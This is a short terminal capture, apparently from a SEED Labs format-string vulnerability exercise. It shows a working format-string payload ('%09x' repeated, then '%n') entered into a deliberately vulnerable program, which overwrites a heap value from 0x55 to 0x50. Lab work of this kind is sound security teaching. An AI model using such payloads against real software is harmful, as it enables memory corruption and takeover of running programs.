 [03/16/21]seed@VM:~/.../task5$ vul_prog
The variable secret's address is 0xbfc44b10 (on stack)
The variable secret's value is 0x 82a1a88 (on heap)
secret[0]'s address is 0x 82a1a88 (on heap)
secret[1]'s address is 0x 82a1a8c (on heap)
Please enter a decimal integer
136977036
Please enter a string
%09x.%09x.%09x.%09x.%09x.%09x.%09x.%09x.%n.
0bfc44b18.0b77a9918.0b7780990.0b777e240.0b77937a2.0b7780b48.0bfc44c34.0082a1a88.
.
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x50